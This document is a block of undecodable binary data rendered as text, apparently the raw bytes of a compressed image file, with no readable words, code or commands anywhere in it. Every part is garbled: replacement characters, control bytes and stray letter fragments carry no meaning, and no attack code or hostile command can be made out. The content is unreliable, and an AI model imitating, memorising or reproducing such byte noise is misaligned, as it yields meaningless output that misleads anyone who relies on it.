k�VEiM��?{c���B��̙���A�d�f=���Y)�3��z�ٵ��Y��nhp/Avψ�ZV�c1����/�o��U�1'T��^���(�m�[ ���?��@�Z�+,	L=�"����=ŤYa��ИK�D��F��u�a���A4�'2:q��|S� �8@�FR�" P?�xbwNu0�oUԌ>bnD-�8G��Ɨ-}�L"���Ҹ�3�L�PyVE��4����Pxf����F���s��Fx��RA����$��q�U��$Ō�<���&�@���wmkٶ�X� <�?�E�� �0K�~%��yD�D�;V�K]~dC�eCr;� !��V�Ȃ5i-7i�DXB,A!�р�fz6�DdR���P������79������|�wj��F% �售T>��JX�"���ǣ@�5�p3��# �Ƈd�J�LB/���R��Nb��Yӆ+�\ov�H�(��q
ó���ڔ��H)˙�%�������Q	),Y.x����b����$��`#!(��%���D��Hf2���h92��m�ɥ��&$b�59�ǆ���B����-o�� �t!AtS����r��� �N��'�Xr�'+"�� 5<����ȲϵȧS5��Zƪ�p�"sL#T'rК ��Q��V
Ģ^�p8�����9@�qɡ�iԊ8�Ұi4�āL��U���O&IM�䒢�$`�"�>�x���g� 
�����aHQ2�����m9���&��I��T�Ѝ�BGs��Һ����J�R)�Fh��pv:cɈ�H����5)�yZ�(R�L�!}�&0K����H�h��D&��1(P��CW��"Ʈ��� �fRsdAҨ� ��"&��%+YδTqHB��2`�U3+�Zk��1�bF��B��ѯ0ۋc^Y�(a��$]UL�F�CՒ�W��K?���j������\c����*b!s���x^�y�oJUY)
D8 df$�!8�?� 0L�rH3mn�@��E�%�2�U���Hd!�&̋<�.2-�d�L�c�(%ƚ����7��ц�@?~�s}�Ƀ%	��[�!`г"�%�*�@ O@�;:��_:��8z��_[W�BǑ�c'8�*"�7��R�8-C�5M8�ӟ"r�f�䗓�/����u#eT�nK(,�-�tP/�&R�6P~��d��G��s0����%"����ԇh-Hث�*@��E�KH� Q ���D����5�B3��D#��z��A���к�	R#o�k���07A�8��"�5�/'o�wJ�V/Țy�|�a�Be�Q��w���Kl�0��)Hd�S��4d���b|&F��ő"�:�()��y��4�(r& ���
�A�)O�̐U��B-~;[}Z����#|�[��ԏ���4���Q6����OViND`1���w�%B��c.4��5��y�#��# ib�_��Qw�cl�t.��zg�pSAJ����Wʾ`F8`~lҟU�!߉Y[���UE��T�*�C��8��Cx����b�ڔm�b� `��,CL��kP�`ϋL�ą.��60�&���� 8IG8����_
��� e$��	Qt�	Kь�����x�u�lm �sA�y��M ´���P}W��;l@Q�a�<���C��?�[��AS!�0bU]FA��L�'8 'L�?L�
��
d�����ѕ$	� 5��V�8��&h�u�M�L�D
@ ��/�@
,@
PD��Bx��A��"�(\0��}a���=�p��@� ��R5���������ax��=�͙���?��4U����0�;v��Q�5����C��P�?`���D�H2HD)��?8C��8��Y�~�,� �ZqI�����G�H�����M�*8��ց�,8�V4О��m��)aPx�Y�$0,�(�����k�QbF�KQ��L�"TD2LAHD(�.F�&�C��C)
!)�R~�C\P�"CC�i�G*�Y���A�X��V��4��0�[��!�X���	����S���4��e�YO��n��7���_�d�0#��������M@L�0�"LBA��
���M����MU��?hE��"CP�I.#D ���V�p�*ޟn` `�zXH�"I����i��Q�Gd�Ќ��)���xG������JcvQE����Q�B?�W6�C0�[R��_Ԍ��L���:UM 	�&C��$�&Y�Ol���@1xZ��W2�0a3���$�0��G�BP��?X��ȥGr�?, l�����lj$�Cd�NF~�(LnD3��8���  ���&�F��_�,�1fzJ*9��O�!CdC+���d�/�@Ԍ��I2G�[$�<D 	���E.x	�DTe�C2$CU���=��(�)h@Bn2Ąj�6��ͨ��c�p�v�H"�B"hCl�`���'`@:���B`��P��'��B
��C0@@
��*ܪ*��	f^��Gl�� ��|@�6�:����w��Ì7��7���]�d�d+�e�C6��,tk6��0tC7�C�+*t�v�0D����� *�&���&h�#��?<B�F%UP��JD9D�+���C��Z����T��uT���U��V�2�5��-�C:(��Jĥ�(C|�0$BE@*@˒�˒�D0��i�0��&���>Ϧ̂|(�F��(���L��uP��g}8��S�G�EixܡD��;��O�"�VD���?�+�j����9����+��"C��#,�?D�6�C�&�~D9�L�?�@8C�B���� ���ߡz�DԬ0lD$h��I$,Cd�(@�^j����N.*P��V0n��n��u
R]�^���,�8[~������&}����W�LOIm)q�7�Z��+a-��!.���8t-��½�l�������~-�Z�<X�5���΃��mj�iz��	h ��@90���i�.k�C LA �FP�:8@\�md�JD$�,ChG�r��b�?h*$0�2���G�?0B�2�W�.�¦l¹QjE�p��M~<��\�a�T���M�c����P!Ox��{fi?mpRe̦t�ᕫ&����>��n����o�2��CJ��/Cx�?�׀U�o8��:�UTb��o���T�����D �V�V�b.��"���C/.;4�_p���1�cVNU.�0�^�.a��:��L�nW���b�p+m ؓLՕ2�9�C|Zֹ�MEԇ8t�&X�2�m,�o�6����?\d��rED�F`10{�7�o����o1�M3���;dCh��S.߱6�1�G�.�R�h09W�;wܱX����ߔ��<�&�����M��;	�G �3Ĵ~#��E�=�W��ΆG#w��Jq��-C@ D��Ez�?��,�r�b��=VD�(|qE��
�@$s%F�$ 3W4te�$$CKD�C#@�N�4wsE�W�"��+�z|���l
j��Ԕ&���bVa"�#��*I��ʒZWB�k �\�ܘD�|���tR��,��60t�2t:@@]C�\C���n�$��_K�(|�?sna��^?NB1L5��KO3(.M��F�1�R�p�?���q<�x$u�i5Y<�9_+�\TgRa�ET�*3	_��g���>�38��=I�{�dςQ|��A��x5w6�7a��t�C��u�uE� ��0�$��_O@���H�atH3��k�F�n��d�44�?��m�1W#d��GnE|v~�7o����(@k�IR{ǃkǥ*V��ٰ0lSr=����� ���T����!7�(3�ZcL3�Y�׷�5<@@9��,0D_�"F�-~�5.�ATD1K������U��
�B1�43SC1P�|W�?@�V<�L/.M��G�����R�!(�i	ߕsy.I�H�k��n�m�yL.Nu��]M�xxl��r١�)CO��Y|�xo����[g+���/dt9` �b�hF.J)L .����mbKĐ��VDI3D���?$Ô3�d_�mB�L+�L[ G�M��hw��KpN�號69CkU*��y9ǹ��a�䮞�ʇKOYW��ypד��+ULq#�(��Wh��.���R���ŃvWDww�:Cpw`@�Cws�?�����3���G�G� 	�qUF(5��|�z}���nyBZ�/XBB� p/��k�vL8یsc�o�9�����^�9�jku;iu� ���
������;h�2X���>7֚�):O�|$�΢���,��@X��`�w�oD��@X�B���9C�:a��4��KD�_EEL�-��:�:C�2H��I���g�p�G"�	��>��wOA�n���I!;���n�n�7W�x·���O��ʡ#zE^d2/e�$0��vP� /��S�S�?P�+����+�E��o{�&CXq�7y{d1�~�3����M�}CC,غ�ZB�I0%����c2&�7�Mr��χg�M�9�6N�����S��	��3D�Gfq�0��C�]�9�C�{P,�Dv���F�_��d���H�JE�w�@��	l$ �cG�]V�WE��6L���F��H���G!EА����y�ߡ����k��)BAH�t��SA��n�����ԍU�"5{mZ���f �[e�̝���ܸ���$,�e�8aϟT�Vm�T�ODf|���"Z�h�cT�3#�1�&8y��ɉ�F8�Pӵ��6<Dt+V�Yw;:5���^9�X;ur��	��g /teu	�f�/Ca���5�X�O�J�|q�ME5�x�죍*#�i��i��#'��ܱ�t���
$�7�����*��£��g:`�ډ�:jg�Fi����M���*Ψ���*9DdS0-�L���J�n���
ȣh$H)�$D�@��-=�
L���X4�*�T�#�pZ��$��JE�$(���J�8�dDm2��鴠�2DG�P��5:���G ��SA7�<��BT�����U*�+�
 !� � ,   , � �	H��A��*\Ȱ�Ç#J�H��ŋ3jܨǏ C�I��Fe�N!B4N��@�`���?C��L�(ѿO�}J�ϤѣH�*�H��@":��?lE��w� ����ٳh7"(6�@���dau�\�9�����U���'���i+^�� ��85(��߆um�����v���׸���F	,3�!݆J��,п9>����L��ް b�T�y���2�f�R`=ϗ
�zP,�����N�@��F����́��Ț�� `xϿ�R� G�K�x'�s�`ePa�V�3Y�a�+��	����߇ ��\y��O����K��`l�	&��ԗ`n�K]�X�@iQ%���$X���AD��C�	i���y���H��aEJ��4�?�X�C�D!�t�I�q	)&�|�� `
��!cV�܍a�{TE�B L`��i�1D�WPT	 Z�P�g#^լ�C����A P�*x���X��ȖC��Mvd��I��1�$�j,�����@�z�\eEW�lDc�s��c��]���Ա�b�lT�Q7WC0�Q	�1Ye�7����U���(X���4��U����K� �DF���&P��#P4��#�l,��jA��K/AhA����W(�h�M3dG�I�O�0bHm׉�a �
��ɒ,ti���֘DU��i�?)�F@�3T1��5Z(���{��#�ĭ�l�2���@�jǐ$@�@ Aom�H6�dz�:���-��JJs�42_-��x-L��9,�*�mܭ�EI,��M��=9�T嚯@Do5Ұ)�A=�����St�?�d}�e?T�fF������X��Y�eO�!�['v��'k�J�%?2��Ч����2X�U<C������6f�>D=������ ����2?���I�b'�K0��PH��4e��,�*�,�={�J��r�@���0��&]�#P �"@�0����@�V���8L&� b��"�g	"v1�A��*$���ܴZF�h�->���A�֐Xъ���BXAÂ�Ma��eR��1�m1����4&!Y.��k~6I�����&����i�gL�@�08L��5k^�:Ƞר� k�����A��j�UX< �k Oj�B�������!�!�6�C��T����G���P����|�!A����s�J�(>���"DJ����T_1��G�,+	E�J��42��$�%y�bfe�HQ<�i�ς�x�+�R!��)��
�c�;�A��NL �h�?ҾB^$���eQ��3+�ѓ����i�@D�;y2���(:8Ѕ,�����ҙ��n��S�&gY$���u����B:�T�$ӥ�['Dz��qHqw!�j0m*-�!�L%HOs����L"�0�@<��+��ЇZ{�T�	���9 :1:��<`�h���I�A Q��� �ó��`�7�R��"����p��e;�)�q�����@�!�tc���BD<����}LN2��TY�!�(AN�;�D���?���I�w�emk�% $�M(e5�
�DA��������v���a5�JdM�Ѡ�?2��\h���|�ЎD�q��h�Xu�y���
Tdp��g����WY}퀳�T��V�t�a�D$ �F��+D�ru�x,�-Vq
������+2��8�ƒ�A�[̺U�X�kV+���� `����ᆀ�������I������V�$8�n�ʝ��:%r~^����}n��P�v�\��6�-62AM�BE |K��4�GF+$!�R�Rc�_M]Z!i��$����&��G�=!�]�Y��j�p�Z��P̟��~�J�U�Y�	l���'��@�,2�zT��K�@p��}070
P�ڛct��Y��^�Z�(<�� ��	"`�`� ����`j�����ȫ�HL���.�)����Z�C���ɾ6$�]�2��ٱ= ��!�������5���h��d�=�@���EtZ�v*�~Y"I"��y�놔��J�E��4� �]?I�_c\��Fl�����#6���=�q��K��!���G��p{��Zd����k��[��n� �`��x�M�E?v[�YLI�|���,��j��[��2E3�T�v�S�B�9=�i<΋���v�o����$����$��%�4^1��m�I����V%��&������c�8����?4�g"S,�JZ�D�v�����䵥vm��>I�K<�8f�`|��5\�J�~��x��4�$1�7`�g�B{anh,Z@x;1�1r�5$fX�,ID�CFvq`�vU��v�Tz&cL�r��f��Q
���Pz2h,�4��x"�N~f_
qb�>�k��,�{C�*yFPH���o���q��bO#<�jd~&!d�e�h�j��'��� puo�%�u��o�"#��x~�W7��($ö��}Y�l	��	���g������Fo��m�fyቡH?��,p �ƃ�!���AR�(^�e�i����HOQ	v�)[�����P�}͸G�B��'�-f��^�0��jh�`A����U��xQe	����x$��(<�f?H���~VrT�X���@�	���Xo��>�1�������[h���������T�UO"�Bᑪ�9��Axs�"�qAm�ђA1�0Y�2a(�Z���*ّ=yt3`��Q�Yq5�����kG�<��eє�x"��>a�Z�w��)�\)����T�Y�*�R1�8l�:ٖ�q��4�;E$ǖj�&�q���Ɩ~9lH$,5���4�gH,5�T�q�Y����%�ULEU.�X6:�p��	�[)�i�j�H^]�d��,��v
�I���C+�1ffe3�
���=G�u�.^i4���x���I���b���)�I(��8	�n)�w��gffq��
0��d\Qh�ɞ1<�) ;�%���I�q����d�䟍�j��p�A[x Y��b>�]��С�0
:a#���&��m���A�,ot�Z�!@�@�N��a/�n�.
��wr��W�`|m�@���	��PK�!�怢f�EZ��M# �x��T�"z�yy�0 �h���`�$J�7Q�_J�s�E.�x�e��f|� G�?���[������{:	%)�B�qh�G)G$�U����!z� �7�z�f��<DZ��C��1�7I�:A
�z��o�%z���,�*���,�x��Z���j��pg&=ݹ)��ʥ+��%�R�#rM���X�*��	z��BJ�
��_�pZp0�v�r��&l麮�������u �18�_Xz��mj$�����Z:ǚ��%�$2"�;�G����Q	��;�ѱ+��h��W�b��4G�!����(�?D�1�p�gE(}xb~g�p!2��fq����7âG;��9q5��ɔ��,�j��A	��9�B�[kt��s�eF���x�R,��Q,�'��k��[�6�p+8��q��`�vw�+���5��D$Z�f�� Y]���-ڸq�"�>D�tco������W	�Em>!���˸���:}�0��^��5����3f�`�ڻQL��uDaeft[_����A��&�j��@���@tۋ�(vW��g�g�A{*!��;�� ���狴��pȦ,M�%��9=����i|�A��������p}U�;����6�`��[��y����K�9³SѠ����Oa��{3�'<�=UZ:��� QՋBȆ�p�QQ�o�M(��!2|�AL1p���K]���d�Nl�6�p'�	����}����	���1�Q;�(���[��.�f��ã+�O�9-�G�Q��l
�A�����kK��<G�9���0 ��'��TpE�9q
V����YƓ�#�#��%�j���oF���r�������9^�퓂��j�����U�8,���q��h���0z��6�@�,���9���[����I���AEJ�*	���f�|3��~�ꞧÛ*�A!W��^\���w`�b�r׋�uӛ���a�̻=�[d�S�P���8*a�8�o{��[`T�Q�iNkD{������q��cV��Ѫ��6�l��<��l���ԫJ�� 
ah��A���+Ԣs�ڣYړY��e��\����P� �eb-fTh�����,��;]�m}����P]� �iq�܌ü��6a[]��`~�Նm��#u�E�]��6m &�&�wm1���f#m��U���,E�=���@m�lʮ�\� �  E&0����^�NG�����\�Q�a,ۿm ]�@�n-0��Ŏ����;�o�������ۚ�Y�-���*����qp��<�\��k�h���@�M^P]b�����$L�7ɝ=�����բK��]^��)+�]/�ܥ��D���R���-�-��������+Tۡ��ԥK�� E  ���y�/p�1TD�9g�g�f�]����=�'�C��-�Q��m��ev�����>��R�㫳������E�
3e�5��-�����Y?�]-ٵ��[��!B6�
� 1��0*mM~�O>�=�� J�&P�!0���V����4h�<s.��}�d��=�q8��z�{}p��r���/{�&��y���� �A>�=��~��V���
�`T��X��'�;n�E��}�h^�[��T�Ӏ�5P���N�� �6�n ;^�����[ ��>��6P��oV�8Q�|���R��'.����@ծ.�p�!B4.�>�<�f^�����=h~�>���������U{��M�x�
��/����W���
aԱ�#^l��;ԭ1�>.&�����O��Ko�a�~�э�ݶK���Q�ÿ������f�������!�5���>���l�2ю^�������۽.D�^�'O�9m�2>*P�P��M�z�����~���fO�q�h�׈��*�/�Y��d����N��d���)�/��<�m�o=�*��)08
�qܶ��۴�@��@�6e��'��c?Dx��@����/������a�����P��Y���}������۲E���>���e�?*����"�)
�h�_�C�	�wH�I�"C�d���K�1eΤY��M�9 �π ��h��Q̀����2�X$��D��y�hh�Ǘ!I���R�Y�iծe�v�СL6��ї�n0ᇢ_ R|���?�&���F�Zd��H�b�l���gСE�
W ѺA��lJ�'j�@���:����X �K1��)���*Y Ȳ/��<��s��om�3�뷫�����&&�8�_���Ti�wm �����8��Ι;�BJ� |�:���%���H(���`��C(��pSȷ@��0RF���[�����(?�TqEuʺ��ڈ�:���s���>0节ڍB���*�& �1�����&�F��2���E.�����b����l霁�R�� J�*,��I4�O$����9��#)�KBU�:�XC�����k������>0�P!�#��A�\6�Ң���̲7묲�03�UX�2`�p	�=J.7F�F)�BR!�M"Na�2��c�UT;[I�Tc��ژ6jZM��1H�5s��.���P��
�Ȫ9cI�?o*Q���[~��ۿZ"J/Ֆb-\���(!Ii�B�z;��B��ٳZ=�9�.��ck���'ZI^�L�&�:��mT<���"$:�lPE J<c�nZ�c��ƶd�l�%,��_d��fZ���G }��0d���\�=��2&��5zml��U�Ґ.��p��Dܡp�1�M���jP�⁜�he�iD�J�e��D�|�gl�A\<DA�3d�E�4l��[��<��Ҫ����ϙ��Z��zà�Y�j��O-}1�H_�W~ ͣ#�#S;�<�t��G[m}�U`���Ρ+)r�����R��ݖ��Dq>U�(��yvI�-	c���?����b#���XZ�?�"%&���P��U�$-�l����`����\s���L$x �t'��g !dI�����dF{��IҶC�d�"����g@�@�X�?a���
%`���*x�� Gg��@`!���HO�����`�hu��"�0lĔf��'t[��G� �p|��$�����DQ��!xh��'&� @�!�A�d��p"$j�H�Up3#�V��?W]RF/��@�b�]b>PD�P�$v&�q1-a�tfU���@yyIO:aG��J��2���H����P��!8qd��T�O�Z����I!:1zY��6⹁���S*�r�V�Rm۫,��tp 8�C=��x�l��$1L�L��8�0)RLь|�
KF�ѭjt���6R��X�<����D�y�$�,	H��=-��U5A�(0RT��ȨT��Z9����2�@�#C��R�� E.wI	����F9*�5�Ր��FJ�o)Ce}�ѯ�t�i�j ̀JK�e�Q���p���Q�J��b��6�+YIW,�����`�5<7���"Wa�$��Y,����j�t�a gZ��l�Sȏs �`Ii���4�a���R?�5/�����fG�MӅs�;�H�w���-���v#?ܩ����{�#�U�H
��Cv�z����h�^,`2�K�'�` ��dmke����R ��.�zV�h���?\A�����8 $A�ܦ�rXL쒠�ٱQЬK���W��%s�AC����J�2oI��ş�(��Փ;��,�-'_����H�,�@p�t�X:jI
����Efk�Z!W�V�fx#d�HpӰ4�VCI�;�������F�B�%����9���	��X��M�25 �H�������1����#�ё�:<C\�2�`r�<�l���D�V��z ���{1P�	�¶`�V5m�3�ck�Ĳ���8A�aυ����M�)�f��:����庄`7R�@��ǁLS��T� �DD .��\���#&���GĒ�U�d�m�Q�6
�ȟ���ej�j\��𧮛<�D�M$��4�Ao����(�Q�[�`y p�
ʼ�$rrIj�bg�xX��ǇApg�(�m%��R�'oE7
G��Ѣ7r�,@7X�k��	C����qr���2�0;1#���Z���� X�Z�]׮�i=V3y�S�ϸ�X������C^ +h�?�A&R$�d���� ��;ې�:0?\t�5-e�HeҌ1uM���K`�+4zW�
S��Tz �h���v�4���L��C���$�C����k�����x�e=���}���G3��e,c�x�?8)�}�k �B��Q��z���.X���:o3�	�3�x���#�x&y��f�:��	��X�8�(ٚ�K�O:&[$ⴷs����5�c��»�{Z���Z�	����3�DЧ���E`����H6{6�S6�KkBz(�3.�Z`0Y����sC@��	`8g�@������t��Ƚ.0*��:3�?��C\5(S>�C�����?퓉�A�+D����"=�QX8��@F�'�X�
Ӏ�N��s<p<��0�������0(�	\���B�A@�*�Nh��ۈ�ۈ������6�7�2��e ��A�`��s��5��8�K����Z#C郉A|�� �l̾]���"�5���l��ù�[j�?ɛ��0R��C=������)�er	�i���������ã�xb,7�4x�+y�����l�F��;�t�i,õ�F� ǽ�BI�4��r� x�x��� �p��>����G�ò��%�0�����	���d��#� �Yh�Y�>l���ㆍ F���d�J�(W(��K;Elƫ�F���p\˶?�K��V@;��M`�)���p������2#'X�cT6\@��`E�++`� � ����^� �����{	0<��	������ +�y�J�K�1��4㨾�TK�Do�J��Ad���	��ƍ�K�xĴӧ}�����+�贶�,�����D�2���k�|ĳ�`
�
����9&�s�H7oMq�J��3�m����y����IH���� I�	�<�@`�@HP�H�@P�Fq��C��0�?L���b����L�L���$�H<cJ{ĲB*�^B�V<J2Q�7��P@���8���J��m�G��e�E���N�jx�)�9��14PU������ ���R2-S3=S?��9���1e�3�F�˻M�S�}���������A��u�u��A�l��笼b�οD<�\���í}���	�Y
��E\��ա�L�/d�M��Rɘ@���|�GPXU�'�9N��{?��8X�^U?����R;�X��b��d]VemVd�X�X �U�-�Ո���2�ۄ]��� ���ö��A�X�up�@�A�A D�d;�6i����S��#��+�hH=�1�������x&�2��l�
5U����n�T�p��<����%U���9裵3�R6��p(V@��R�V�֗��p ���ٗuٞ���5Vb�Y�}Vb=Z�`P(X��bS]܄�(֠-�p �0XW�p ��Z�xםK�t�?���p�cԀ2�GC��$Q����3Jw��R�z�݅X�몋Y@��}P�؁�UUMv8���I 9�m�Ax� �k�]UU��U�VŪd�ف���Y�mYbڗ� �e	�5V@ ���X�%�U�Y������,�Z�-�׭�)p s��Ip[x$�b�Z���u��i�X�b��I��b�����R䪡�̰Z���m&�������[�A4�XS��յs�U� Xؑ��>�_�tH�(�OyІ�d�-��a�8^hųi펖�]��]6q�g�ٖEݜ~���X"�ja���xݜ��ݽ�ڕa��6V��U�]!��f�`�d�A �
ڛhv��b��c�������+K�[L�����+W�T��)���[���s�����db��]�=V�EbdM^��>�㣥
�}av]�U��V�b8V�%�ڭZNaږ��ۅY��~a��AFd�a$e�*K>�]��bhkڍ ����0{���[ԋQ�ۖ(�9��Yi����U�P?�`^On�a!vaK��c��Y�ݟ�d�3�@�=&�� ���N��x��w&`�aI6Vv�ua��axv�%eY�Yh� ��dJ�㪝bk#R�<���(I ���ӣ	�T����y�_���Kb�*C���a$6h�FZ�Vd(FZ���=n�` �����X���f`Zf��(�p�L�-X@����{��C�㧆j���>��T�g�v�b��]�N�iH�z��$��o�%� 
A�::!�y�7n1Z���⡅݂eF�DZ(h����}����?h�H����Yn��B�%؈�VV�ac�j�(����o�iׅ�n^a��cd�ꂮ�;L�E�U �8��2)����[�A΁PU�ܙ �f�fn�Xr����Į�tVg��  ��Ӧvfa��a��xf���c�`�ohw�.mh�ܵ]��&Z����dN~���a(ˁ�T�:�a�%C�΁��q���
i��RMS�OZ�.h�� q/q'�{.m�&�h�� mD�]����ݿ~d�e�B�q�q��q r!�q�a8m�i�`�nr�vq�H����l��Ҿ @�rDN�hx��q-W�G�>b�C���d�ŐT_����m���8��x����-��l��B` �fi@�q���G���|����o'	)wrK���gC��ax��H?� ���q��M7�~6V6jxTk����S׭�p\?���n���P�<���B��B�r!n�cg�m&�h��@jܥjJ���hx]b�v�&'q��n�rws'wo�f�.���Ү�w��_�H�l0wj����h�
6�̠�p6�3���:v�7��Ś2b�Tr �q���/e�#��f@a�s�tp��M�&�d�vE?^�f�#~�g5b�r��x�y"Oly�@��{��d�t�VtA�d�m�����NC�m816����z��*Hѵ��H���/?r%���gL�bz?Vlc��@��i��{�l��k��X��@�{(��V�p�w��P�K�i�����r�Wt!� x%���#wz�L�#��������3�o�6�7�ݻ�"n��fr>�ۿ���{�f�}��}sX��̽����N�]P�xB�L7�T��G�s��(�>w�Gg}��qW���q���ʷ	1y�̿d[�x��3q:�Q֘=A<���v��,h� A�a4
'R�� �/j�v�@�	��Af�8v����p�>��R�͘��18X($B@<	*Z��hĖFD�fE�?�jԢX�-���M�?Wc]*����5 A���d �۷�v���` ����I4*b����LI�(�Ȓ'm(3�
�+A%ʐ��Bg��xSUf�/2`)N�>����4�.āʍù�\�2db/MJ�����x���׺�t�����o����|`��9�ĩ�_���8Яo�>��Fl��A�UA�FT��a9%1.��l0�TRK�$�e�1�AS���L�0p�*4�-���JL��V8 A�tH+�d�?y4�vx��W'�X J���x]pTO	�R�Q���p̈́^A����J�yf�hn�y��??��?�� �u�GU�əO�,ǁ�D]`�L�s���y����G2��TRP��f&NFE� ���$
	bH��:�[ti�\�إWw�:��^Nk�0�"��"H,�)
� U����,���Cʍ�e8���(�=]�%��K��L��)��ݣb!�BnB�D���l���l�,�8�$�&�"�?��zHB�@L�!�U�[���c'}%l�`����Nk���&S��a����?UFiС�kе��л>ٹ��&q��6�>}�r��5��,~Y�p+�p+��x���x���_�W��%�^u���9W�W���糉yB]Q���D��];n��r��C��߁DNo�2_T�oM3�m�B�֧��0�e4�Ie�.u��U��`$���M1�������Z�t���{A���?���x�RV�z���ދ��|C�S���]`���=3�ɴs4��B�EX"i�!%�L�*DO��R H6�:r���\36Ѻ�5� _��r7;����s�]3�$�\�jW�3�?�$�E1�Q|��<(��a�%$�oJ�D�$>�ͨBd����!ʁ�~.�/�M>�R�DƳ3�X+y�J��
$Ņ�6Iϸb�й&��Oh$���h%L�K²v0�=�k��Z�Vm�A� B����x���?.�<լ54#H���:E�2�(����:�tN�_�ħ�m$B��Q���v��8�h���u:�	�6�8�O�u�2�(!�_�&dI��C�0�qҫҪ���v[��A�` d@2�9��$'���JA��H��NӤHn�rl3}�b3�0kD�"A�ўQ�je�h于�~]�7 !#�8���%�O��E���x-��^w4�ҀjT� ǃ�� oL�ܖD�\�@zKO�&S����N!]^PG��TOZD��E0Y3����V��e��Ieh�bJr�
�)W�S�F�/U�젯��BǖƩʎG��1�G i��ю;|W�]��Q��DN*R��$�u�Z��P�4}�GHҘ�|�8i�q�j�*1�̃M{��4�n%�!ʢ�u
b�uK��p7F�H�����aLc�����Q��
�7�dpFB6j��:!�7��-)���ow��W!>kL�@�ĚE[�J��4R��:�D�MkQ�נ��(��$�VV�����(�A�Ȱ6,l�+0k7�z�"� �9ZQ���M��mlsM��б�Ķ��<�M
IWr�7P :v����k�����#/nr���Gh���� ��M��K�-�;A0�P�D�QnD%�9�,��+��HT��h\#s�y6;�I��-�"�T��V��d�A�J���eX�U"�0t�M�JC�d���B:�L���^�Z�ve�30s�1&0 <ϢG`�,s�{7ɼ��hN��I�q�m�f�C3lrtU���3�:����KJ�Ŝ�y��̈́�Ƴ��'!b�tj� $d�YX�&�ރ0L�Q�1���U\��0�2�����6x�j,�	�r��޶�����6�!Z�_�6�^��\���P�Z����ͱ	R����ҽ���8� r=��rD��+b]+��\.Ӏ0 &�\��ڮ�4�,���Y�~x�#�/b
[������n9��b����[����=�ҧK���R��Ay3
7����t�]�zs:�>�}�9Ѥ����3��й���Feq�T�-�h��x�e�q��6�h���бA�aDBGW�%,�WR�Y��53�$=�������N(f����l���D�XQ���P�Iq�ݫe8b�-�$��-v����aXg;�Y� 0�	��\Ў1 �<H �?�"F���~ѣ�^Ϳ�$�`G�J�D�9��'T����NW�DUX�+���u	*J�O�"P��z"nZQde�SZ�0�A	P���z��-|-[E�E5A�N2�84�f�zI��7��	�۸}��R�I8u_8@�@�����ɒ1F�UE�|GPז�K
N�MȄ;!�����%�M�����O�Hć�ǉ���I�8a���%̲5��@LUI�!��%�i	0��D6��/��G��4�����!D���M�L8G&ָ� L@98�ρ�A@ ����Z�,b��Nc|��d�J(���TD Y�8�ܙ ���6�|�L��QVZ��i�C�!��lѡ����@�DA� |�@%XH��֮5�C�@9X�6b�	�[��/@�%��jV/�i�ZyL�]��DkHF�l�\P�1�z1�=�/A`b�V�E}@^�i�-��-�?�4=Ļ�z0�Rd�ƾ�?��	x�B�C$�D�F��	)$�&��?D�S��.B���FZ��_)�ѕ�@�O�|<#AD�Ա��TN�1��6�dZ3���9[/A�Q ڜ�A̢��9��0�8�PSx	���������D�P���KL ;d�F�ʌ����L�;^�h h�+(�?��JjB9�6݇Ƅ*�b�T�Ԁ*�@
X�n�hl� %��_QU8�p��HQ�y��Eâ �r0D�c�lؼ��]�E��V*�B+��An`��@�0��I����(�@��m�i�x��p���
��?��FHs>K�@]�0��0,C��Y�ČF��p��j�8��N(�:��'��r��rpQ�]"4���d�Mg-m\  ̮���أ���5�QVS�g�jy`v�AN��rY$��%���DCL�$pALBsl��C�p�戟FL B��a�&W�QB��'q"$́�<]���9����{�'�8�%�IZ���
������FA-��Ќ}�W���?�W�j��|��?� �<c�2�rE������CH�&�$�6p�$��l��I�>O1#��(A�$��@���/����"�6�?, �N��
��H�^�F| c���F�D'��ͩfifF�`B*��A��f�i�@���m`����f�
�P{����(��)����$0�D2$*�xdxd�Tҍ�1L��;8 ��0h»J������D4��đ6�(��?�֝�σ�C
X.�ƈ�(� $�@I%!�F�jBl�?�OI�1�j�����/�B�����΂je�/���P��I��l8k4���ʆ�L )0�Al�V��shІ�?L�(@b�L wv�:�CA�kB` (�Щ�6�C"��AL��$�0,���HK��*�*��?� �����9�*d@�T�(\��@����6�Bl����-�&�<P�}��+�N�i%���bjɧ��/@�/t�/�@@:@@�C:D�6���B 芮�n:�����j	�C$�<,C(�$��Ķ�CL /���Bx�7l�؈�DP�y���(5� ��$�B�b��B�$��v-��\���@B:` ��o:�*0���#$	`��b@
���ji
�� k�
T����0�o�D3T�S�YE4�LT�X��~�BI��t�U��ZT��	k�;l`+x`.y`6�p��<tA����?h�5�p7���ή&��Z�?<�<����C9l	 -�9�$-o��^�J�m����k����Y0��1�?�-�D׶�($�0��ߥ
$0�-Aq�1��q��j�h(km��9_�1�FIp�h�<
��P{��F�DUpi�0@n�;0�C~ihF%������*�C��5��?̃,��?h�-�	�41X4�?���A��AӠ�@��J1��C��C�
�ď�1#�$,��q�$t����Dď���藲�3fr!���)�SA�)*hSu��9����m��>�E��he��D��-=Z�N�k�#�D?�#��ZC,��r.�$A�W�0�(��2�1_�?p���3�����{_L��^�A�s[p�A�����?��9G�0�3A�1A��j�~	�,X5 ��p-�櫒|5T������Cߣ=F�Ve���%pp�H�rB8���J6,�D�.�.�kt�,C A�C��,�?x�b7���13�?�t�tK+j1̈�$�� ��3Oꩰ��5#�6/�3$�/��/�vZ0�YD:���]_�o�3צ�(��]?Z��<��]'2Y�i������0d`A4�j��(#�A8	*1.�7A�.a�C�.AD@
D@"b�bK��z.0vX�e'sA�7fg�?�w D�M{�:��N���95'�6uT��˶9��m��Yu�zp��}��Dk��7��
ݘ5s��&��m�=�A�tG,�;��i�B�;��v8)�ֆt(v��,��J��H��.#.HB�1�tJD���V�V�w��?�85��?5�5A��Q��m�q��sAd8��H���]5g�s������W�ku����dus#[�lp�k�C��r�(��l(��j��S5�k:�/0{v"�d yz+�A� ��A|oc���A\����
hy�75L���?@×C�6�8u$��OGx$�E�'A�6/�p�!��!w�dM���n�^=zV�C�W'����vx��N=���4nUJ`��nB��i)C�^��gv︲٦c��{ 7�C9`@9�:�J��b���ē�����?Ty���'�o1`9���-Hm�S�ޑ6����v��|m��8D&x8AL� Ӛ�ʶG(� ��9{�����A�աT�N����{E��tC	'�'cx����k:��V
��8x�?�n{�B ���+.����D��e�kAp�
